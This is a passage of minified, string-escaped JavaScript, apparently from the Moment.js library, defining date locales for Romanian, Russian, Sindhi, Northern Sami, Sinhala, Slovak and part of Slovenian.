dddd [\\xe0s] LT\":\"[\\xdaltima] dddd [\\xe0s] LT\"},sameElse:\"L\"},relativeTime:{future:\"em %s\",past:\"h\\xe1 %s\",s:\"segundos\",ss:\"%d segundos\",m:\"um minuto\",mm:\"%d minutos\",h:\"uma hora\",hh:\"%d horas\",d:\"um dia\",dd:\"%d dias\",w:\"uma semana\",ww:\"%d semanas\",M:\"um m\\xeas\",MM:\"%d meses\",y:\"um ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"ro\",{months:\"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie\".split(\"_\"),monthsShort:\"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"duminic\\u0103_luni_mar\\u021bi_miercuri_joi_vineri_s\\xe2mb\\u0103t\\u0103\".split(\"_\"),weekdaysShort:\"Dum_Lun_Mar_Mie_Joi_Vin_S\\xe2m\".split(\"_\"),weekdaysMin:\"Du_Lu_Ma_Mi_Jo_Vi_S\\xe2\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[azi la] LT\",nextDay:\"[m\\xe2ine la] LT\",nextWeek:\"dddd [la] LT\",lastDay:\"[ieri la] LT\",lastWeek:\"[fosta] dddd [la] LT\",sameElse:\"L\"},relativeTime:{future:\"peste %s\",past:\"%s \\xeen urm\\u0103\",s:\"c\\xe2teva secunde\",ss:Yr,m:\"un minut\",mm:Yr,h:\"o or\\u0103\",hh:Yr,d:\"o zi\",dd:Yr,w:\"o s\\u0103pt\\u0103m\\xe2n\\u0103\",ww:Yr,M:\"o lun\\u0103\",MM:Yr,y:\"un an\",yy:Yr},week:{dow:1,doy:7}});var fr=[/^\\u044f\\u043d\\u0432/i,/^\\u0444\\u0435\\u0432/i,/^\\u043c\\u0430\\u0440/i,/^\\u0430\\u043f\\u0440/i,/^\\u043c\\u0430[\\u0439\\u044f]/i,/^\\u0438\\u044e\\u043d/i,/^\\u0438\\u044e\\u043b/i,/^\\u0430\\u0432\\u0433/i,/^\\u0441\\u0435\\u043d/i,/^\\u043e\\u043a\\u0442/i,/^\\u043d\\u043e\\u044f/i,/^\\u0434\\u0435\\u043a/i];M.defineLocale(\"ru\",{months:{format:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044f_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044f_\\u043c\\u0430\\u0440\\u0442\\u0430_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044f_\\u043c\\u0430\\u044f_\\u0438\\u044e\\u043d\\u044f_\\u0438\\u044e\\u043b\\u044f_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044f_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044f_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044f_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044f\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044c_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044c_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044c_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044c_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044c\".split(\"_\")},monthsShort:{format:\"\\u044f\\u043d\\u0432._\\u0444\\u0435\\u0432\\u0440._\\u043c\\u0430\\u0440._\\u0430\\u043f\\u0440._\\u043c\\u0430\\u044f_\\u0438\\u044e\\u043d\\u044f_\\u0438\\u044e\\u043b\\u044f_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043d\\u0442._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u044f\\u0431._\\u0434\\u0435\\u043a.\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432._\\u0444\\u0435\\u0432\\u0440._\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440._\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043d\\u0442._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u044f\\u0431._\\u0434\\u0435\\u043a.\".split(\"_\")},weekdays:{standalone:\"\\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433_\\u043f\\u044f\\u0442\\u043d\\u0438\\u0446\\u0430_\\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),format:\"\\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0443_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433_\\u043f\\u044f\\u0442\\u043d\\u0438\\u0446\\u0443_\\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),isFormat:/\\[ ?[\\u0412\\u0432] ?(?:\\u043f\\u0440\\u043e\\u0448\\u043b\\u0443\\u044e|\\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0443\\u044e|\\u044d\\u0442\\u0443)? ?] ?dddd/},weekdaysShort:\"\\u0432\\u0441_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u0432\\u0441_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),monthsParse:fr,longMonthsParse:fr,shortMonthsParse:fr,monthsRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044c\\u044f]|\\u044f\\u043d\\u0432\\.?|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044c\\u044f]|\\u0444\\u0435\\u0432\\u0440?\\.?|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u043c\\u0430\\u0440\\.?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044c\\u044f]|\\u0430\\u043f\\u0440\\.?|\\u043c\\u0430[\\u0439\\u044f]|\\u0438\\u044e\\u043d[\\u044c\\u044f]|\\u0438\\u044e\\u043d\\.?|\\u0438\\u044e\\u043b[\\u044c\\u044f]|\\u0438\\u044e\\u043b\\.?|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0430\\u0432\\u0433\\.?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u0441\\u0435\\u043d\\u0442?\\.?|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043e\\u043a\\u0442\\.?|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043d\\u043e\\u044f\\u0431?\\.?|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044c\\u044f]|\\u0434\\u0435\\u043a\\.?)/i,monthsShortRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044c\\u044f]|\\u044f\\u043d\\u0432\\.?|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044c\\u044f]|\\u0444\\u0435\\u0432\\u0440?\\.?|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u043c\\u0430\\u0440\\.?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044c\\u044f]|\\u0430\\u043f\\u0440\\.?|\\u043c\\u0430[\\u0439\\u044f]|\\u0438\\u044e\\u043d[\\u044c\\u044f]|\\u0438\\u044e\\u043d\\.?|\\u0438\\u044e\\u043b[\\u044c\\u044f]|\\u0438\\u044e\\u043b\\.?|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0430\\u0432\\u0433\\.?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u0441\\u0435\\u043d\\u0442?\\.?|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043e\\u043a\\u0442\\.?|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043d\\u043e\\u044f\\u0431?\\.?|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044c\\u044f]|\\u0434\\u0435\\u043a\\.?)/i,monthsStrictRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044f\\u044c]|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044f\\u044c]|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044f\\u044c]|\\u043c\\u0430[\\u044f\\u0439]|\\u0438\\u044e\\u043d[\\u044f\\u044c]|\\u0438\\u044e\\u043b[\\u044f\\u044c]|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044f\\u044c])/i,monthsShortStrictRegex:/^(\\u044f\\u043d\\u0432\\.|\\u0444\\u0435\\u0432\\u0440?\\.|\\u043c\\u0430\\u0440[\\u0442.]|\\u0430\\u043f\\u0440\\.|\\u043c\\u0430[\\u044f\\u0439]|\\u0438\\u044e\\u043d[\\u044c\\u044f.]|\\u0438\\u044e\\u043b[\\u044c\\u044f.]|\\u0430\\u0432\\u0433\\.|\\u0441\\u0435\\u043d\\u0442?\\.|\\u043e\\u043a\\u0442\\.|\\u043d\\u043e\\u044f\\u0431?\\.|\\u0434\\u0435\\u043a\\.)/i,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0433.\",LLL:\"D MMMM YYYY \\u0433., H:mm\",LLLL:\"dddd, D MMMM YYYY \\u0433., H:mm\"},calendar:{sameDay:\"[\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f, \\u0432] LT\",nextDay:\"[\\u0417\\u0430\\u0432\\u0442\\u0440\\u0430, \\u0432] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430, \\u0432] LT\",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?\"[\\u0412\\u043e] dddd, [\\u0432] LT\":\"[\\u0412] dddd, [\\u0432] LT\";switch(this.day()){case 0:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0435\\u0435] dddd, [\\u0432] LT\";case 1:case 2:case 4:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0438\\u0439] dddd, [\\u0432] LT\";case 3:case 5:case 6:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0443\\u044e] dddd, [\\u0432] LT\"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?\"[\\u0412\\u043e] dddd, [\\u0432] LT\":\"[\\u0412] dddd, [\\u0432] LT\";switch(this.day()){case 0:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0435] dddd, [\\u0432] LT\";case 1:case 2:case 4:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u044b\\u0439] dddd, [\\u0432] LT\";case 3:case 5:case 6:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u0443\\u044e] dddd, [\\u0432] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0447\\u0435\\u0440\\u0435\\u0437 %s\",past:\"%s \\u043d\\u0430\\u0437\\u0430\\u0434\",s:\"\\u043d\\u0435\\u0441\\u043a\\u043e\\u043b\\u044c\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:yr,m:yr,mm:yr,h:\"\\u0447\\u0430\\u0441\",hh:yr,d:\"\\u0434\\u0435\\u043d\\u044c\",dd:yr,w:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f\",ww:yr,M:\"\\u043c\\u0435\\u0441\\u044f\\u0446\",MM:yr,y:\"\\u0433\\u043e\\u0434\",yy:yr},meridiemParse:/\\u043d\\u043e\\u0447\\u0438|\\u0443\\u0442\\u0440\\u0430|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430/i,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u0438\":e<12?\"\\u0443\\u0442\\u0440\\u0430\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0439|\\u0433\\u043e|\\u044f)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":return e+\"-\\u0439\";case\"D\":return e+\"-\\u0433\\u043e\";case\"w\":case\"W\":return e+\"-\\u044f\";default:return e}},week:{dow:1,doy:4}});var pr=[\"\\u062c\\u0646\\u0648\\u0631\\u064a\",\"\\u0641\\u064a\\u0628\\u0631\\u0648\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0686\",\"\\u0627\\u067e\\u0631\\u064a\\u0644\",\"\\u0645\\u0626\\u064a\",\"\\u062c\\u0648\\u0646\",\"\\u062c\\u0648\\u0644\\u0627\\u0621\\u0650\",\"\\u0622\\u06af\\u0633\\u067d\",\"\\u0633\\u064a\\u067e\\u067d\\u0645\\u0628\\u0631\",\"\\u0622\\u06aa\\u067d\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0645\\u0628\\u0631\",\"\\u068a\\u0633\\u0645\\u0628\\u0631\"],kr=[\"\\u0622\\u0686\\u0631\",\"\\u0633\\u0648\\u0645\\u0631\",\"\\u0627\\u06b1\\u0627\\u0631\\u0648\",\"\\u0627\\u0631\\u0628\\u0639\",\"\\u062e\\u0645\\u064a\\u0633\",\"\\u062c\\u0645\\u0639\",\"\\u0687\\u0646\\u0687\\u0631\"];M.defineLocale(\"sd\",{months:pr,monthsShort:pr,weekdays:kr,weekdaysShort:kr,weekdaysMin:kr,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd\\u060c D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635\\u0628\\u062d|\\u0634\\u0627\\u0645/,isPM:function(e){return\"\\u0634\\u0627\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\\u0628\\u062d\":\"\\u0634\\u0627\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0684] LT\",nextDay:\"[\\u0633\\u0680\\u0627\\u06bb\\u064a] LT\",nextWeek:\"dddd [\\u0627\\u06b3\\u064a\\u0646 \\u0647\\u0641\\u062a\\u064a \\u062a\\u064a] LT\",lastDay:\"[\\u06aa\\u0627\\u0644\\u0647\\u0647] LT\",lastWeek:\"[\\u06af\\u0632\\u0631\\u064a\\u0644 \\u0647\\u0641\\u062a\\u064a] dddd [\\u062a\\u064a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u067e\\u0648\\u0621\",past:\"%s \\u0627\\u06b3\",s:\"\\u0686\\u0646\\u062f \\u0633\\u064a\\u06aa\\u0646\\u068a\",ss:\"%d \\u0633\\u064a\\u06aa\\u0646\\u068a\",m:\"\\u0647\\u06aa \\u0645\\u0646\\u067d\",mm:\"%d \\u0645\\u0646\\u067d\",h:\"\\u0647\\u06aa \\u06aa\\u0644\\u0627\\u06aa\",hh:\"%d \\u06aa\\u0644\\u0627\\u06aa\",d:\"\\u0647\\u06aa \\u068f\\u064a\\u0646\\u0647\\u0646\",dd:\"%d \\u068f\\u064a\\u0646\\u0647\\u0646\",M:\"\\u0647\\u06aa \\u0645\\u0647\\u064a\\u0646\\u0648\",MM:\"%d \\u0645\\u0647\\u064a\\u0646\\u0627\",y:\"\\u0647\\u06aa \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:4}}),M.defineLocale(\"se\",{months:\"o\\u0111\\u0111ajagem\\xe1nnu_guovvam\\xe1nnu_njuk\\u010dam\\xe1nnu_cuo\\u014bom\\xe1nnu_miessem\\xe1nnu_geassem\\xe1nnu_suoidnem\\xe1nnu_borgem\\xe1nnu_\\u010dak\\u010dam\\xe1nnu_golggotm\\xe1nnu_sk\\xe1bmam\\xe1nnu_juovlam\\xe1nnu\".split(\"_\"),monthsShort:\"o\\u0111\\u0111j_guov_njuk_cuo_mies_geas_suoi_borg_\\u010dak\\u010d_golg_sk\\xe1b_juov\".split(\"_\"),weekdays:\"sotnabeaivi_vuoss\\xe1rga_ma\\u014b\\u014beb\\xe1rga_gaskavahkku_duorastat_bearjadat_l\\xe1vvardat\".split(\"_\"),weekdaysShort:\"sotn_vuos_ma\\u014b_gask_duor_bear_l\\xe1v\".split(\"_\"),weekdaysMin:\"s_v_m_g_d_b_L\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"MMMM D. [b.] YYYY\",LLL:\"MMMM D. [b.] YYYY [ti.] HH:mm\",LLLL:\"dddd, MMMM D. [b.] YYYY [ti.] HH:mm\"},calendar:{sameDay:\"[otne ti] LT\",nextDay:\"[ihttin ti] LT\",nextWeek:\"dddd [ti] LT\",lastDay:\"[ikte ti] LT\",lastWeek:\"[ovddit] dddd [ti] LT\",sameElse:\"L\"},relativeTime:{future:\"%s gea\\u017ees\",past:\"ma\\u014bit %s\",s:\"moadde sekunddat\",ss:\"%d sekunddat\",m:\"okta minuhta\",mm:\"%d minuhtat\",h:\"okta diimmu\",hh:\"%d diimmut\",d:\"okta beaivi\",dd:\"%d beaivvit\",M:\"okta m\\xe1nnu\",MM:\"%d m\\xe1nut\",y:\"okta jahki\",yy:\"%d jagit\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"si\",{months:\"\\u0da2\\u0db1\\u0dc0\\u0dcf\\u0dbb\\u0dd2_\\u0db4\\u0dd9\\u0db6\\u0dbb\\u0dc0\\u0dcf\\u0dbb\\u0dd2_\\u0db8\\u0dcf\\u0dbb\\u0dca\\u0dad\\u0dd4_\\u0d85\\u0db4\\u0dca\\u200d\\u0dbb\\u0dda\\u0dbd\\u0dca_\\u0db8\\u0dd0\\u0dba\\u0dd2_\\u0da2\\u0dd6\\u0db1\\u0dd2_\\u0da2\\u0dd6\\u0dbd\\u0dd2_\\u0d85\\u0d9c\\u0ddd\\u0dc3\\u0dca\\u0dad\\u0dd4_\\u0dc3\\u0dd0\\u0db4\\u0dca\\u0dad\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca_\\u0d94\\u0d9a\\u0dca\\u0dad\\u0ddd\\u0db6\\u0dbb\\u0dca_\\u0db1\\u0ddc\\u0dc0\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca_\\u0daf\\u0dd9\\u0dc3\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca\".split(\"_\"),monthsShort:\"\\u0da2\\u0db1_\\u0db4\\u0dd9\\u0db6_\\u0db8\\u0dcf\\u0dbb\\u0dca_\\u0d85\\u0db4\\u0dca_\\u0db8\\u0dd0\\u0dba\\u0dd2_\\u0da2\\u0dd6\\u0db1\\u0dd2_\\u0da2\\u0dd6\\u0dbd\\u0dd2_\\u0d85\\u0d9c\\u0ddd_\\u0dc3\\u0dd0\\u0db4\\u0dca_\\u0d94\\u0d9a\\u0dca_\\u0db1\\u0ddc\\u0dc0\\u0dd0_\\u0daf\\u0dd9\\u0dc3\\u0dd0\".split(\"_\"),weekdays:\"\\u0d89\\u0dbb\\u0dd2\\u0daf\\u0dcf_\\u0dc3\\u0db3\\u0dd4\\u0daf\\u0dcf_\\u0d85\\u0d9f\\u0dc4\\u0dbb\\u0dd4\\u0dc0\\u0dcf\\u0daf\\u0dcf_\\u0db6\\u0daf\\u0dcf\\u0daf\\u0dcf_\\u0db6\\u0dca\\u200d\\u0dbb\\u0dc4\\u0dc3\\u0dca\\u0db4\\u0dad\\u0dd2\\u0db1\\u0dca\\u0daf\\u0dcf_\\u0dc3\\u0dd2\\u0d9a\\u0dd4\\u0dbb\\u0dcf\\u0daf\\u0dcf_\\u0dc3\\u0dd9\\u0db1\\u0dc3\\u0dd4\\u0dbb\\u0dcf\\u0daf\\u0dcf\".split(\"_\"),weekdaysShort:\"\\u0d89\\u0dbb\\u0dd2_\\u0dc3\\u0db3\\u0dd4_\\u0d85\\u0d9f_\\u0db6\\u0daf\\u0dcf_\\u0db6\\u0dca\\u200d\\u0dbb\\u0dc4_\\u0dc3\\u0dd2\\u0d9a\\u0dd4_\\u0dc3\\u0dd9\\u0db1\".split(\"_\"),weekdaysMin:\"\\u0d89_\\u0dc3_\\u0d85_\\u0db6_\\u0db6\\u0dca\\u200d\\u0dbb_\\u0dc3\\u0dd2_\\u0dc3\\u0dd9\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"a h:mm\",LTS:\"a h:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY MMMM D\",LLL:\"YYYY MMMM D, a h:mm\",LLLL:\"YYYY MMMM D [\\u0dc0\\u0dd0\\u0db1\\u0dd2] dddd, a h:mm:ss\"},calendar:{sameDay:\"[\\u0d85\\u0daf] LT[\\u0da7]\",nextDay:\"[\\u0dc4\\u0dd9\\u0da7] LT[\\u0da7]\",nextWeek:\"dddd LT[\\u0da7]\",lastDay:\"[\\u0d8a\\u0dba\\u0dda] LT[\\u0da7]\",lastWeek:\"[\\u0db4\\u0dc3\\u0dd4\\u0d9c\\u0dd2\\u0dba] dddd LT[\\u0da7]\",sameElse:\"L\"},relativeTime:{future:\"%s\\u0d9a\\u0dd2\\u0db1\\u0dca\",past:\"%s\\u0d9a\\u0da7 \\u0db4\\u0dd9\\u0dbb\",s:\"\\u0dad\\u0dad\\u0dca\\u0db4\\u0dbb \\u0d9a\\u0dd2\\u0dc4\\u0dd2\\u0db4\\u0dba\",ss:\"\\u0dad\\u0dad\\u0dca\\u0db4\\u0dbb %d\",m:\"\\u0db8\\u0dd2\\u0db1\\u0dd2\\u0dad\\u0dca\\u0dad\\u0dd4\\u0dc0\",mm:\"\\u0db8\\u0dd2\\u0db1\\u0dd2\\u0dad\\u0dca\\u0dad\\u0dd4 %d\",h:\"\\u0db4\\u0dd0\\u0dba\",hh:\"\\u0db4\\u0dd0\\u0dba %d\",d:\"\\u0daf\\u0dd2\\u0db1\\u0dba\",dd:\"\\u0daf\\u0dd2\\u0db1 %d\",M:\"\\u0db8\\u0dcf\\u0dc3\\u0dba\",MM:\"\\u0db8\\u0dcf\\u0dc3 %d\",y:\"\\u0dc0\\u0dc3\\u0dbb\",yy:\"\\u0dc0\\u0dc3\\u0dbb %d\"},dayOfMonthOrdinalParse:/\\d{1,2} \\u0dc0\\u0dd0\\u0db1\\u0dd2/,ordinal:function(e){return e+\" \\u0dc0\\u0dd0\\u0db1\\u0dd2\"},meridiemParse:/\\u0db4\\u0dd9\\u0dbb \\u0dc0\\u0dbb\\u0dd4|\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4|\\u0db4\\u0dd9.\\u0dc0|\\u0db4.\\u0dc0./,isPM:function(e){return\"\\u0db4.\\u0dc0.\"===e||\"\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4\"===e},meridiem:function(e,a,t){return 11<e?t?\"\\u0db4.\\u0dc0.\":\"\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4\":t?\"\\u0db4\\u0dd9.\\u0dc0.\":\"\\u0db4\\u0dd9\\u0dbb \\u0dc0\\u0dbb\\u0dd4\"}});var Dr=\"janu\\xe1r_febru\\xe1r_marec_apr\\xedl_m\\xe1j_j\\xfan_j\\xfal_august_september_okt\\xf3ber_november_december\".split(\"_\"),Tr=\"jan_feb_mar_apr_m\\xe1j_j\\xfan_j\\xfal_aug_sep_okt_nov_dec\".split(\"_\");function gr(e){return 1<e&&e<5}function wr(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"p\\xe1r sek\\xfand\":\"p\\xe1r sekundami\";case\"ss\":return a||s?n+(gr(e)?\"sekundy\":\"sek\\xfand\"):n+\"sekundami\";case\"m\":return a?\"min\\xfata\":s?\"min\\xfatu\":\"min\\xfatou\";case\"mm\":return a||s?n+(gr(e)?\"min\\xfaty\":\"min\\xfat\"):n+\"min\\xfatami\";case\"h\":return a?\"hodina\":s?\"hodinu\":\"hodinou\";case\"hh\":return a||s?n+(gr(e)?\"hodiny\":\"hod\\xedn\"):n+\"hodinami\";case\"d\":return a||s?\"de\\u0148\":\"d\\u0148om\";case\"dd\":return a||s?n+(gr(e)?\"dni\":\"dn\\xed\"):n+\"d\\u0148ami\";case\"M\":return a||s?\"mesiac\":\"mesiacom\";case\"MM\":return a||s?n+(gr(e)?\"mesiace\":\"mesiacov\"):n+\"mesiacmi\";case\"y\":return a||s?\"rok\":\"rokom\";case\"yy\":return a||s?n+(gr(e)?\"roky\":\"rokov\"):n+\"rokmi\"}}function vr(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"nekaj sekund\":\"nekaj sekundami\";case\"ss\":return n+=1===e?a?\"sekundo\":\"sekundi\":2===e?a||s?\"sekundi\":\"sekundah\":e<5?a||s?\"sekunde\":\"sekundah\":\"sekund\";case\"m\":return a?\"ena minuta\":\"eno minuto\";case\"mm\":return n+=1===e?a?\"minuta\":\"minuto\":2===e?a||s?\"minuti\":\"minutama\":e<5?a||s?\"minute\":\"minutami\":a||s?\"minut\":\"minutami\";case\"h\":return a?\"ena ura\":\"eno uro\";case\"hh\":return n+=1===e?a?\"ura\":\"uro\":2===e?a||s?\"uri\":\"urama\":e<5?a||s?\"ure\":\"urami\":a||s?\"ur\":\"urami\";case\"d\":return a||s?\"en dan\":\"enim dnem\";case\"dd\":return n+=1===e?a||s?\"dan\":\"dnem\":2===e?a||s?\"dni\":\"dnevoma\":a||s?\"dni\":\"dnevi\";case\"M\":return a||s?\"en mesec\":\"enim mesecem\";case\"MM\":return n+=1===e?a||s?\"mesec\":\"mesecem\":2===e?a||s?\"meseca\":\"mesecema\":e<5?a||s?\"mesece\":\"meseci\":a||s?\"mesecev\":\"meseci\";case\"y\":return a||s?\"eno leto\":\"enim letom\";case\"yy\":return n+=1===e?a||s?\"leto\":\"letom\":2===e?a||s?\"leti\":\"letoma\":e<5?a||s?\"leta\":\"leti\":a||s?\"let\":\"leti\"}}M.defineLocale(\"sk\",{months:Dr,monthsShort:Tr,weekdays:\"nede\\u013ea_pondelok_utorok_streda_\\u0161tvrtok_piatok_sobota\".split(\"_\"),weekdaysShort:\"ne_po_ut_st_\\u0161t_pi_so\".split(\"_\"),weekdaysMin:\"ne_po_ut_st_\\u0161t_pi_so\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[dnes o] LT\",nextDay:\"[zajtra o] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v nede\\u013eu o] LT\";case 1:case 2:return\"[v] dddd [o] LT\";case 3:return\"[v stredu o] LT\";case 4:return\"[vo \\u0161tvrtok o] LT\";case 5:return\"[v piatok o] LT\";case 6:return\"[v sobotu o] LT\"}},lastDay:\"[v\\u010dera o] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[minul\\xfa nede\\u013eu o] LT\";case 1:case 2:return\"[minul\\xfd] dddd [o] LT\";case 3:return\"[minul\\xfa stredu o] LT\";case 4:case 5:return\"[minul\\xfd] dddd [o] LT\";case 6:return\"[minul\\xfa sobotu o] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za 